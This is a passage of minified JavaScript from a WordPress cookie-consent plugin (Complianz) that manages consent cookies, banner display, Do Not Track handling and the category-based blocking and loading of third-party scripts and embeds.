XMLHttpRequest;e.open("GET",complianz.url+"consent-area/"+o+"/"+a,!0),e.setRequestHeader("Content-type","application/json"),e.send(),t.classList.remove("cmplz-placeholder"),e.onload=function(){t.innerHTML=JSON.parse(e.response),t.querySelectorAll("script").forEach(e=>{cmplz_run_script(e.innerHTML,c,n,"inline",e)})}}})}document.querySelectorAll(".cmplz-consent-area.cmplz-placeholder").forEach(e=>{e.addEventListener("click",e=>{let t=e.target;(t=t.classList.contains("cmplz-consent-area")?t:e.target.closest(".cmplz-consent-area.cmplz-placeholder"))&&(cmplz_set_service_consent(e=t.getAttribute("data-service"),!0),cmplzLoadConsentAreaContent(!1,e),cmplz_enable_category(null,e),cmplz_set_banner_status("dismissed"))}),document.addEventListener("cmplz_enable_category",function(e){cmplzLoadConsentAreaContent(e.detail.category,e.detail.service)})}),document.addEventListener("cmplz_manage_consent_container_loaded",function(e){var t,c=window.location.href;-1!=c.indexOf("#")&&(t=-1!=c.lastIndexOf("?")?c.lastIndexOf("?"):void 0,c=c.substring(c.indexOf("#")+1,t),t=document.getElementById(c))&&(c=t.getBoundingClientRect().top+window.pageYOffset-200,window.scrollTo({top:c,behavior:"smooth"}))}),complianz.locale=complianz.locale+"&token="+Math.random().toString(36).replace(/[^a-z]+/g,"").substr(0,5),function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var c=document.createEvent("CustomEvent");return c.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),c}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}();var cmplz_banner,cmplz_manage_consent_button,cmplzResizeTimer,cmplz_banner_container=document.getElementById("cmplz-cookiebanner-container"),cmplz_waiting_inline_scripts=[],cmplz_waiting_scripts=[],cmplz_fired_scripts=[],cmplz_placeholder_class_index=0,cmplz_all_scripts_hook_fired=!1,cmplz_consent_stored_once=!1,cmplz_fired_category_events=["functional"],cmplz_fired_service_events=[],cmplz_categories=["functional","preferences","statistics","marketing"];window.cmplz_get_cookie=function(t){if("undefined"!=typeof document){t=complianz.prefix+t;var c=document.cookie.split(";");for(let e=0;e<c.length;e++){var n=c[e].trim();if(n.startsWith(t+"="))return n.substring(t.length+1)}}return""},window.cmplz_set_cookie=function(e,t,c){var n,o,a,i;"undefined"!=typeof document&&(c=void 0===c||c,n="https:"===window.location.protocol?";secure":"",(o=new Date).setTime(o.getTime()+24*complianz.cookie_expiry*60*60*1e3),o=";expires="+o.toGMTString(),a=0<(a=cmplz_get_cookie_domain()).length?";domain="+a:"",c=c?complianz.prefix:"",i=cmplz_get_cookie_path(),document.cookie=""+c+e+`=${t};SameSite=Lax${n}${o}${a};path=`+i)},window.cmplz_in_array=function(e,t){return t.includes(e)},window.cmplz_highest_accepted_category=function(){var t=cmplz_accepted_categories(),c=["marketing","statistics","preferences"];for(let e=0;e<c.length;e++)if(cmplz_in_array(c[e],t))return c[e];return"functional"};const cmplz_set_category_as_body_class=()=>{const c=document.body.classList;for(let e=c.length-1;0<=e;e--)c[e].startsWith("cmplz-")&&"cmplz-document"!==c[e]&&c.remove(c[e]);var e=cmplz_accepted_categories(),e=(Object.values(e).forEach(e=>{"string"==typeof e&&c.add("cmplz-"+e)}),cmplz_get_all_service_consents()),e=(Object.entries(e).forEach(([e,t])=>{t&&c.add("cmplz-"+e)}),c.add("cmplz-"+complianz.region,"cmplz-"+complianz.consenttype),new CustomEvent("cmplz_set_category_as_bodyclass"));document.dispatchEvent(e)},cmplz_append_css=e=>{var t=document.head||document.getElementsByTagName("head")[0],c=document.createElement("style");c.setAttribute("type","text/css"),c.appendChild(document.createTextNode(e)),t.appendChild(c)},cmplz_load_css=e=>{var t=document.head||document.getElementsByTagName("head")[0],c=document.createElement("link");c.rel="stylesheet",c.type="text/css",c.href=e,t.appendChild(c)};function cmplz_run_script(t,c,n,e,o){var a=document.createElement("script");if("inline"!==e?a.src=t:("string"!=typeof t&&(t=t.innerHTML),a.innerHTML=[t,"cmplzScriptLoaded();"].join("\n")),!cmplz_in_array(t,cmplz_fired_scripts)){cmplzCopyAttributes(o,a);try{"inline"!==e?a.onload=function(){cmplz_run_after_all_scripts(c,n),cmplz_maybe_run_waiting_scripts(t,c,n,o)}:window.cmplzScriptLoaded=function(){cmplz_run_after_all_scripts(c,n),cmplz_maybe_run_waiting_scripts(t,c,n,o)},document.head.appendChild(a)}catch(e){throw cmplz_run_after_all_scripts(c,n),"Something went wrong "+e+" while loading "+t}}}function cmplz_maybe_run_waiting_scripts(e,t,c,n){var o=cmplz_get_waiting_script(cmplz_waiting_scripts,e),o=(o&&cmplz_run_script(o,t,c,"src",n),cmplz_get_waiting_script(cmplz_waiting_inline_scripts,e));o&&cmplz_run_script(o,t,c,"inline",n)}const cmplzLazyLoader=()=>{var e=document.querySelectorAll(".cmplz-blocked-content-container");const t=new IntersectionObserver((e,n)=>{e.forEach(e=>{var t,c;e.isIntersecting&&((t=(e=e.target).getAttribute("data-placeholder-image"))&&(c=e.getAttribute("data-placeholder_class_index"),cmplz_append_css(".cmplz-placeholder-"+c+" {background-image: url("+t+") !important;}"),cmplz_set_blocked_content_container_aspect_ratio(e,t,c)),n.unobserve(e))})});e.forEach(e=>{t.observe(e)})};function cmplz_set_blocked_content_container(){document.querySelectorAll(".cmplz-image").forEach(e=>{var t,c,n,o;e.classList.contains("cmplz-processed")||(e.classList.add("cmplz-processed"),t=e.getAttribute("data-service"),c=e.getAttribute("data-category"),(n=e.parentElement).classList.add("cmplz-blocked-content-container"),o=n.getAttribute("data-placeholder_class_index"),"lazy"===e.getAttribute("loading")&&(e.removeAttribute("loading"),e.setAttribute("data-deferlazy",1)),null==o&&(cmplz_placeholder_class_index++,n.classList.add("cmplz-placeholder-"+cmplz_placeholder_class_index,"cmplz-blocked-content-container"),n.setAttribute("data-placeholder_class_index",cmplz_placeholder_class_index),cmplz_insert_placeholder_text(n,c,t)))}),document.querySelectorAll(".cmplz-placeholder-element").forEach(t=>{if(!t.classList.contains("cmplz-processed")){t.classList.add("cmplz-processed");var c=t.getAttribute("data-service"),n=t.getAttribute("data-category");let e;null===(e=t.classList.contains("cmplz-iframe")?("lazy"===t.getAttribute("loading")&&(t.removeAttribute("loading"),t.setAttribute("data-deferlazy",1)),t.parentElement):t).getAttribute("data-placeholder_class_index")&&(cmplz_placeholder_class_index++,e.classList.add("cmplz-placeholder-"+cmplz_placeholder_class_index,"cmplz-blocked-content-container"),e.setAttribute("data-placeholder_class_index",cmplz_placeholder_class_index),cmplz_insert_placeholder_text(e,n,c),n=t.getAttribute("data-placeholder-image"))&&void 0!==n&&n.length&&e.setAttribute("data-placeholder-image",n)}}),cmplzLazyLoader(),cmplz_has_consent("statistics")&&cmplz_enable_category("statistics"),cmplz_has_consent("marketing")&&cmplz_enable_category("marketing")}function cmplz_insert_placeholder_text(e,n,o){if(!e.querySelector(".cmplz-blocked-content-notice")){let t=complianz.placeholdertext;n=n||"marketing";let c;if(void 0!==t){if(1==complianz.clean_cookies){let e=o?o.replace("-"," "):"";e=e.charAt(0).toUpperCase()+e.slice(1),t=t.replace("{service}",e),(c=cmplz_create_element("div",t)).innerHTML=t,c.classList.add("cmplz-blocked-content-notice");var a=c.querySelector("button"),a=(a.setAttribute("data-service",o),a.setAttribute("data-category",n),a.setAttribute("aria-label",complianz.aria_label.replace("{service}",e)),complianz.page_links[complianz.region]),i=c.querySelector(".cmplz-links a");a&&a.hasOwnProperty("cookie-statement")&&(i.setAttribute("href",a["cookie-statement"].url),"{title}"===i.innerText)&&(i.innerText=a["cookie-statement"].title)}else{i=cmplz_create_element("button",""),a=complianz.categories.hasOwnProperty(n)?complianz.categories[n]:"marketing";i.innerText=t.replace("{category}",a),i.classList.add("cmplz-blocked-content-notice","cmplz-accept-category","cmplz-accept-"+n),i.setAttribute("data-service",o),i.setAttribute("data-category",n),i.setAttribute("aria-label",complianz.aria_label.replace("{category}",n)),c=i}("VIDEO"!==e.tagName?e:e.parentElement).appendChild(c)}}}function cmplz_set_blocked_content_container_aspect_ratio(t,c,n){var e;null!=t&&((e=new Image).addEventListener("load",function(){var e=this.naturalWidth||1,e=this.naturalHeight*(t.clientWidth/e),e=-1===c.indexOf("placeholder.jpg")?"height:"+e+"px;":"";cmplz_append_css(".cmplz-placeholder-"+n+" {"+e+"}")}),e.src=c)}function cmplz_has_blocked_scripts(){return 0<document.querySelectorAll("script[data-category], script[data-service]").length}function cmplz_enable_category(o,a){1==complianz.tm_categories&&""!==o&&cmplz_run_tm_event(o);var t={},t=(t.category=o,t.categories=cmplz_accepted_categories(),t.region=complianz.region,new CustomEvent("cmplz_before_category",{detail:t}));if(document.dispatchEvent(t),a=void 0!==a?a:"do_not_match","functional"!==(o=""===o?"do_not_match":o)){"marketing"===o&&cmplz_set_integrations_cookies();let e;e="do_not_match"!==a?'.cmplz-blocked-content-notice [data-service="'+a+'"]':1!=complianz.clean_cookies?".cmplz-blocked-content-notice.cmplz-accept-"+o:'.cmplz-blocked-content-notice [data-category="'+o+'"]',document.querySelectorAll(e).forEach(e=>{var t=e.getAttribute("data-service");e.parentNode.classList.contains("cmplz-blocked-content-notice")&&(e=e.parentNode),cmplz_is_service_denied(t)||e.parentNode.removeChild(e)}),document.querySelectorAll('[data-category="'+o+'"], [data-service="'+a+'"]').forEach(t=>{var e=t.getAttribute("data-service");if(!cmplz_is_service_denied(e)&&"functional"!==t.getAttribute("data-category")&&!t.classList.contains("cmplz-activated")){var e=t.tagName;if("LINK"===e){t.classList.add("cmplz-activated");var c=t.getAttribute("data-href");cmplz_load_css(c,o)}else if("IMG"===e){t.classList.add("cmplz-activated");c=t.getAttribute("data-src-cmplz");t.setAttribute("src",c),t.getAttribute("data-deferlazy")&&t.setAttribute("loading","lazy"),cmplz_remove_placeholder(t)}else if("IFRAME"===e){t.classList.add("cmplz-activated");let e=t.getAttribute("data-src-cmplz");c=t.getAttribute("data-cmplz-target")?t.getAttribute("data-cmplz-target"):"src";"1"===cmplz_get_url_parameter(t.getAttribute(c),"autoplay")&&(e+="&autoplay=1"),t.getAttribute("data-deferlazy")&&t.setAttribute("loading","lazy"),t.addEventListener("load",()=>{cmplz_remove_placeholder(t)}),t.setAttribute(c,e)}else t.classList.contains("cmplz-placeholder-element")&&(t.classList.add("cmplz-activated"),e=t.getAttribute("data-placeholder_class_index"),t.classList.remove("cmplz-blocked-content-container","cmplz-placeholder-"+e))}});t=document.querySelectorAll('script[data-category="'+o+'"], script[data-service="'+a+'"]');t.forEach(e=>{var t=e.getAttribute("data-waitfor"),c=e.getAttribute("data-cmplz-src");t&&(c?cmplz_waiting_scripts[t]=c:0<e.innerText.length&&(cmplz_waiting_inline_scripts[t]=e)),e.parentElement&&e.parentElement.removeChild(e)}),t.forEach(e=>{var t,c,n=e.getAttribute("type");!e.classList.contains("cmplz-activated")&&n&&"text/javascript"!==n&&(e.classList.add("cmplz-activated"),(n=e.getAttribute("data-cmplz-src"))?(e.removeAttribute("type"),cmplz_is_waiting_script(cmplz_waiting_scripts,n)||(e.getAttribute("data-post_scribe_id")?(t="#"+e.getAttribute("data-post_scribe_id"),(c=document.querySelector(t))&&(c.innerHtml(""),postscribe(t,"<script src="+n+"><\/script>"))):cmplz_run_script(n,o,a,"src",e))):0<e.innerText.length&&(cmplz_is_waiting_script(cmplz_waiting_inline_scripts,e.innerText)||cmplz_run_script(e.innerText,o,a,"inline",e)))}),cmplz_run_after_all_scripts(o,a)}}function cmplz_remove_placeholder(e){var t,c=e.closest(".cmplz-blocked-content-container");c&&(t=c.getAttribute("data-placeholder_class_index"),c.classList.remove("cmplz-blocked-content-container","cmplz-placeholder-"+t)),e.classList.remove("cmplz-iframe-styles","cmplz-iframe","video-wrap")}function cmplz_get_waiting_script(e,t){for(var c in e){var n;if(e.hasOwnProperty(c))if(-1!==t.indexOf(c))return n=e[c],delete e[c],n}return!1}function cmplz_array_is_empty(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}function cmplz_is_waiting_script(t,c){for(var n in t)if(t.hasOwnProperty(n)){let e=t[n];if("string"!=typeof e&&(e=e.innerText),-1!==c.indexOf(e)||-1!==e.indexOf(c))return!0}return!1}function cmplz_run_after_all_scripts(e,t){var c="do_not_match"!==t&&!cmplz_in_array(t,cmplz_fired_service_events),n="do_not_match"!==e&&!cmplz_in_array(e,cmplz_fired_category_events);(n||c)&&(n&&cmplz_fired_category_events.push(e),c&&cmplz_fired_service_events.push(t),(n={}).category=e,n.service=t,n.categories=cmplz_accepted_categories(),n.services=cmplz_get_all_service_consents(),n.region=complianz.region,c=new CustomEvent("cmplz_enable_category",{detail:n}),document.dispatchEvent(c)),!cmplz_all_scripts_hook_fired&&cmplz_array_is_empty(cmplz_waiting_inline_scripts)&&cmplz_array_is_empty(cmplz_waiting_scripts)&&(n=new CustomEvent("cmplz_run_after_all_scripts",{detail:e,service:t}),document.dispatchEvent(n),cmplz_all_scripts_hook_fired=!0)}window.addEventListener("resize",function(e){clearTimeout(cmplzResizeTimer),cmplzResizeTimer=setTimeout(cmplz_set_blocked_content_container,500)},!0),1==complianz.block_ajax_content&&setInterval(function(){cmplz_set_blocked_content_container()},2e3);var cmplz_fired_events=[];function cmplz_run_tm_event(e){-1===cmplz_fired_events.indexOf(e)&&(cmplz_fired_events.push(e),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"cmplz_event_"+e}),e=new CustomEvent("cmplz_tag_manager_event",{detail:e}),document.dispatchEvent(e))}function cmplz_fire_before_categories_consent(e){var t={},e=(t.categories=e,t.region=complianz.region,new CustomEvent("cmplz_before_categories_consent",{detail:t}));document.dispatchEvent(e)}function cmplz_check_cookie_policy_id(){var e=cmplz_get_cookie("policy_id");e&&parseInt(complianz.current_policy_id)!==parseInt(e)&&(cmplz_deny_all(),cmplz_set_banner_status("show"),cmplz_clear_cookies("cmplz"))}function cmplz_do_not_track(){var e="doNotTrack"in navigator&&"1"===navigator.doNotTrack,t="globalPrivacyControl"in navigator&&navigator.globalPrivacyControl;return!(!complianz.do_not_track_enabled||!t&&!e)}function cmplz_get_services_on_page(){let c=[];return document.querySelectorAll("[data-service]").forEach(e=>{var t=e.getAttribute("data-service"),e=e.getAttribute("data-category");-1==c.indexOf(t)&&c.push({category:e,service:t})}),c}function cmplz_is_bot(){var e=new RegExp("(googlebot/|Googlebot-Mobile|Google-InspectionTool|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)","i"),t=navigator.userAgent;return e.test(t)}function cmplz_is_speedbot(){var e=navigator.userAgent;return new RegExp("(GTmetrix|pingdom|pingbot|Lighthouse)","i").test(e)}function cmplz_exists_service_consent(){var e,t=cmplz_get_cookie("consented_services");try{for(const c in e=JSON.parse(t))if(e.hasOwnProperty(c)&&1==e[c])return!0}catch(e){}return!1}function cmplz_set_service_consent(e,t){var c=cmplz_get_cookie("consented_services");let n;try{n=JSON.parse(c)}catch(e){n={}}n[e]=t,cmplz_set_cookie("consented_services",JSON.stringify(n));c={},c.service=e,c.value=t,c.region=complianz.region,cmplz_all_scripts_hook_fired=!1,e=new CustomEvent("cmplz_status_change_service",{detail:c});document.dispatchEvent(e)}function cmplz_clear_all_service_consents(){cmplz_set_cookie("consented_services","")}function cmplz_get_all_service_consents(){var e=cmplz_get_cookie("consented_services");let t;try{t=JSON.parse(e)}catch(e){t={}}return t}function cmplz_get_cookie_path(){return void 0!==complianz.cookie_path&&""!==complianz.cookie_path?complianz.cookie_path:"/"}function cmplz_get_cookie_domain(){return 1==complianz.set_cookies_on_root&&3<complianz.cookie_domain.length&&!complianz.cookie_domain.includes("localhost")?complianz.cookie_domain:""}function cmplz_reload_browser_compatible(){var e;-1<navigator.userAgent.toLowerCase().indexOf("firefox")?((e=new URL(window.location.href)).searchParams.set("cmplz-force-reload",Date.now().toString()),window.location.href=e.toString()):window.location.reload()}window.cmplz_accept_all=function(){for(var e in cmplz_clear_all_service_consents(),cmplz_fire_before_categories_consent(cmplz_categories),cmplz_categories)cmplz_categories.hasOwnProperty(e)&&cmplz_set_consent(cmplz_categories[e],"allow");cmplz_sync_category_checkboxes()},window.cmplz_deny_all=function(){for(var e in cmplz_categories)cmplz_categories.hasOwnProperty(e)&&cmplz_set_consent(cmplz_categories[e],"deny");let t=!1;"functional"===cmplz_highest_accepted_category()&&!cmplz_exists_service_consent()||(t=!0),cmplz_clear_cookies("cmplz_service")&&(t=!0),cmplz_clear_all_service_consents(),cmplz_integrations_revoke(),cmplz_fire_categories_event(),cmplz_track_status();var c=new CustomEvent("cmplz_revoke",{detail:t});document.dispatchEvent(c),!complianz.tcf_active&&t&&cmplz_reload_browser_compatible()},window.conditionally_show_banner=function(){complianz=cmplz_merge_object(complianz,cmplz_user_data),cmplz_maybe_auto_redirect(),cmplz_set_blocked_content_container(),window.wp_consent_type=complianz.consenttype;var e,t,c,n=new CustomEvent("wp_consent_type_defined"),o=(document.dispatchEvent(n),n=new CustomEvent("cmplz_before_cookiebanner"),document.dispatchEvent(n),1==complianz.forceEnableStats&&"optin"===complianz.consenttype&&cmplz_set_consent("statistics","allow"),cmplz_categories.reverse()),a=[];for(e in o)o.hasOwnProperty(e)&&(t=cmplz_categories[e],cmplz_has_consent(t))&&a.push(t);for(c in cmplz_fire_before_categories_consent(a),a)o.hasOwnProperty(c)&&cmplz_enable_category(a[c]);if(cmplz_exists_service_consent()){cmplz_enable_category("","general");var i,l,r,s=cmplz_get_services_on_page();for(i in s)s.hasOwnProperty(i)&&(l=s[i].service,r=s[i].category,cmplz_has_service_consent(l,r))&&(document.querySelectorAll('.cmplz-accept-service[data-service="'+l+'"]').forEach(e=>{e.checked=!0}),cmplz_enable_category("",l))}cmplz_sync_category_checkboxes(),cmplz_integrations_init(),cmplz_check_cookie_policy_id(),cmplz_set_up_auto_dismiss(),cmplz_load_manage_consent_container(),n=new CustomEvent("cmplz_cookie_banner_data",{detail:complianz}),document.dispatchEvent(n),""===cmplz_get_cookie("saved_categories")&&("optin"!==complianz.consenttype&&"optout"!==complianz.consenttype?cmplz_track_status("no_warning"):cmplz_do_not_track()&&cmplz_track_status("do_not_track")),cmplz_set_category_as_body_class(),cmplz_fire_categories_event(),cmplz_do_not_track()?(console.log("global privacy control or do not track detected: no banner."),cmplz_track_status("do_not_track")):("optin"===complianz.consenttype?(complianz.forceEnableStats&&cmplz_enable_category("statistics"),console.log("opt-in"),show_cookie_banner):"optout"===complianz.consenttype?(console.log("opt-out"),show_cookie_banner):(console.log("other consent type, no cookie warning"),cmplz_accept_all))()},window.show_cookie_banner=function(){let e=complianz.disable_cookiebanner||cmplz_is_speedbot(),t=!1;(document.querySelector("#cmplz-manage-consent-container")||document.querySelector(".cmplz-dropdown-cookiepolicy"))&&(t=!0);var c=document.getElementById("cmplz-cookiebanner-container"),c=(c&&document.body.prepend(c),document.createElement("link"));let n=complianz.page_links[complianz.region];(cmplz_banner=document.querySelector(".cmplz-cookiebanner.banner-"+complianz.user_banner_id+"."+complianz.consenttype))||(e=!0),cmplz_manage_consent_button=document.querySelector("#cmplz-manage-consent .cmplz-manage-consent.manage-consent-"+complianz.user_banner_id);var o=complianz.css_file.replace("{type}",complianz.consenttype).replace("{banner_id}",complianz.user_banner_id),o=(-1!==complianz.css_file.indexOf("cookiebanner/css/defaults/banner")&&console.log("Fallback default css file used. Please re-save banner settings, or check file writing permissions in uploads directory"),c.href=o,c.type="text/css",c.rel="stylesheet",c.onload=function(){e||(cmplz_banner.classList.remove("cmplz-hidden"),cmplz_manage_consent_button.classList.remove("cmplz-hidden"))},document.getElementsByTagName("head")[0].appendChild(c),cmplz_banner&&!e&&(cmplz_banner.querySelectorAll(".cmplz-links a:not(.cmplz-external), .cmplz-buttons a:not(.cmplz-external)").forEach(e=>{var t,c=e;for(t in c.classList.add("cmplz-hidden"),n)n.hasOwnProperty(t)&&c.classList.contains(t)&&(c.setAttribute("href",n[t].url+c.getAttribute("data-relative_url")),"{title}"===c.innerText&&(c.innerText=cmplz_html_decode(n[t].title)),c.classList.remove("cmplz-hidden"))}),cmplz_set_banner_status(),t)&&(cmplz_banner.classList.remove("cmplz-show"),cmplz_banner.classList.add("cmplz-dismissed"),cmplz_manage_consent_button.classList.remove("cmplz-dismissed"),cmplz_manage_consent_button.classList.add("cmplz-show")),new CustomEvent("cmplz_cookie_warning_loaded",{detail:complianz.region}));document.dispatchEvent(o)},window.cmplz_get_banner_status=function(){return cmplz_get_cookie("banner-status")},window.cmplz_set_banner_status=function(e){let t=cmplz_get_cookie("banner-status");(e=void 0!==e?e:t)!==t&&cmplz_set_cookie("banner-status",e),0===e.length&&(e="show"),t="show"===e?"dismissed":"show",cmplz_banner&&0<e.length&&(cmplz_banner.classList.remove("cmplz-"+t),cmplz_banner.classList.add("cmplz-"+e),cmplz_manage_consent_button)&&(cmplz_manage_consent_button.classList.add("cmplz-"+t),cmplz_manage_consent_button.classList.remove("cmplz-"+e)),cmplz_banner_container&&complianz.soft_cookiewall&&(cmplz_banner_container.classList.remove("cmplz-"+t),cmplz_banner_container.classList.add("cmplz-"+e,"cmplz-soft-cookiewall"));e=new CustomEvent("cmplz_banner_status",{detail:e});document.dispatchEvent(e),cmplz_start_clean()},window.cmplz_has_consent=function(e){if(cmplz_is_bot())return!0;if("functional"===e)return!0;let t,c;return t=cmplz_do_not_track()?(c=cmplz_get_cookie(e),"allow"===c):(c=cmplz_get_cookie(e),("optout"===complianz.consenttype||"other"===complianz.consenttype)&&""===c||"allow"===c)},window.cmplz_is_service_denied=function(e){var t=cmplz_get_cookie("consented_services");let c;try{c=JSON.parse(t)}catch(e){c={}}return!!c.hasOwnProperty(e)&&!c[e]},window.cmplz_has_service_consent=function(e,t){var c=cmplz_get_cookie("consented_services");let n;try{n=JSON.parse(c)}catch(e){n={}}return n.hasOwnProperty(e)?n[e]:cmplz_has_consent(t)},window.cmplz_set_consent=function(e,t){cmplz_set_accepted_cookie_policy_id(),t="functional"===e?"allow":t;var c,n=cmplz_get_cookie(e);let o="allow"===t;document.querySelectorAll("input.cmplz-"+e).forEach(e=>{e.checked=o}),n!==t&&(cmplz_set_cookie(e,t),"allow"===t&&cmplz_enable_category(e),cmplz_wp_set_consent(e,t),"statistics"===e&&cmplz_wp_set_consent("statistics-anonymous","allow"),(c=new Object).category=e,c.value=t,c.region=complianz.region,c.categories=cmplz_accepted_categories(),cmplz_all_scripts_hook_fired=!1,c=new CustomEvent("cmplz_status_change",{detail:c}),document.dispatchEvent(c),"marketing"===e)&&"deny"===t&&"allow"===n&&(cmplz_integrations_revoke(),setTimeout(function(){cmplz_reload_browser_compatible()},500))};var cmplz_id_cookie,cmplz_id_session,cmplz_id,cmplz_user_data=[];if("undefined"!=typeof Storage&&sessionStorage.cmplz_user_data&&(cmplz_user_data=JSON.parse(sessionStorage.cmplz_user_data)),1!=complianz.geoip||0!=cmplz_user_data.length&&cmplz_user_data.version===complianz.version&&cmplz_user_data.banner_version===complianz.banner_version)conditionally_show_banner();else{let e=new XMLHttpRequest,t=cmplz_get_url_parameter(window.location.href,"cmplz_user_region");t=t?"&cmplz_user_region="+t:"",e.open("GET",complianz.url+"banner?"+complianz.locale+t,!0),e.setRequestHeader("Content-type","application/json"),e.send(),e.onload=function(){cmplz_user_data=JSON.parse(e.response),sessionStorage.cmplz_user_data=JSON.stringify(cmplz_user_data),conditionally_show_banner()}}function cmplz_track_status_end(){cmplz_consent_stored_once||cmplz_track_status()}function cmplz_set_up_auto_dismiss(){if("optout"===complianz.consenttype){if(1==complianz.dismiss_on_scroll){let t=function(e){window.pageYOffset>Math.floor(400)&&(cmplz_set_banner_status("dismissed"),cmplz_fire_categories_event(),cmplz_track_status(),window.removeEventListener("scroll",t),this.onWindowScroll=null)};window.addEventListener("scroll",t)}var e=parseInt(complianz.dismiss_timeout);0<e&&window.setTimeout(function(){cmplz_set_banner_status("dismissed"),cmplz_fire_categories_event(),cmplz_track_status()},Math.floor(e))}}function cmplz_fire_categories_event(){var e=new Object,e=(e.category=cmplz_highest_accepted_category(),e.categories=cmplz_accepted_categories(),e.region=complianz.region,new CustomEvent("cmplz_fire_categories",{detail:e}));document.dispatchEvent(e)}function cmplz_track_status(e){let t=[];e=void 0!==e&&e;var c=new CustomEvent("cmplz_track_status",{detail:e});document.dispatchEvent(c),t=e?[e]:cmplz_accepted_categories(),cmplz_set_category_as_body_class();let n,o;try{n=JSON.parse(cmplz_get_cookie("saved_categories"))}catch(e){n={}}try{o=JSON.parse(cmplz_get_cookie("saved_services"))}catch(e){o={}}var c=cmplz_get_all_service_consents();cmplz_equals(n,t)&&cmplz_equals(o,c)||1!=complianz.store_consent||cmplz_is_bot()||cmplz_is_speedbot()||(cmplz_set_cookie("saved_categories",JSON.stringify(t)),cmplz_set_cookie("saved_services",JSON.stringify(c)),cmplz_consent_stored_once=!0,(e=new XMLHttpRequest).open("POST",complianz.url+"track",!0),c={consented_categories:t,consented_services:c,consenttype:window.wp_consent_type},e.setRequestHeader("Content-type","application/json"),e.send(JSON.stringify(c)))}function cmplz_accepted_categories(){let e=cmplz_categories,n=[];for(var t in e)e.hasOwnProperty(t)&&(t=e[t],cmplz_has_consent(t))&&n.push(t);return e=e.filter(function(e,t,c){return cmplz_in_array(e,n)})}function cmplz_sync_category_checkboxes(){for(var e in cmplz_categories)cmplz_categories.hasOwnProperty(e)&&(e=cmplz_categories[e],cmplz_has_consent(e)||"functional"===e?document.querySelectorAll("input.cmplz-"+e).forEach(e=>{e.checked=!0}):document.querySelectorAll("input.cmplz-"+e).forEach(e=>{e.checked=!1})),document.querySelectorAll(".cmplz-accept-service").forEach(e=>{var t=e.getAttribute("data-service"),c=e.getAttribute("data-category");cmplz_has_service_consent(t,c)?e.checked=!0:cmplz_is_service_denied(t)?e.checked=!1:(c=e.getAttribute("data-category"),e.checked=!!cmplz_has_consent(c))})}function cmplz_merge_object(e,t){var c,n,o={};for(c in t)t.hasOwnProperty(c)&&(o[c]=t[c]);for(n in e)t.hasOwnProperty(n)&&void 0!==t[n]||e.hasOwnProperty(n)&&(o[n]=e[n]);return o}function cmplz_clear_cookies(t){if("undefined"==typeof document)return!1;let a=!1,i="https:"===window.location.protocol?";secure":"",l="expires="+(new Date).toGMTString(),r=location.pathname.replace(/^\/|\/$/g,"").split("/");return document.cookie.split("; ").forEach(function(e){let n=e.split(";")[0].split("=")[0];if(-1!==n.indexOf(t)){a=!0;let c=window.location.hostname.split(".");var o=1<c.length;for(r.forEach(function(e){e="/"+e;document.cookie=encodeURIComponent(n)+"=;SameSite=Lax"+i+";"+l+";domain=."+c.join(".")+";path="+e,document.cookie=encodeURIComponent(n)+"=;SameSite=Lax"+i+";"+l+";domain=."+c.join(".")+";path="+e+"/"});0<c.length;){let t="."+c.join(".");c.shift(),o&&1===c.length&&c.shift(),r.forEach(function(e){e="/"+e;document.cookie=encodeURIComponent(n)+"=;SameSite=Lax"+i+";"+l+";domain="+t+";path="+e,document.cookie=encodeURIComponent(n)+"=;SameSite=Lax"+i+";"+l+";domain="+t+";path="+e+"/"})}}}),cmplz_set_accepted_cookie_policy_id(),a}function cmplz_set_accepted_cookie_policy_id(){cmplz_set_cookie("policy_id",complianz.current_policy_id)}function cmplz_integrations_init(){var e,t=complianz.set_cookies;for(e in t)t.hasOwnProperty(e)&&"1"===t[e][1]&&cmplz_set_cookie(e,t[e][1],!1)}function cmplz_integrations_revoke(){var e,t=complianz.set_cookies;for(e in t)t.hasOwnProperty(e)&&(cmplz_set_cookie(e,t[e][1],!1),0==t[e][1])&&cmplz_clear_cookies(e)}function cmplz_set_integrations_cookies(){var e,t=complianz.set_cookies;for(e in 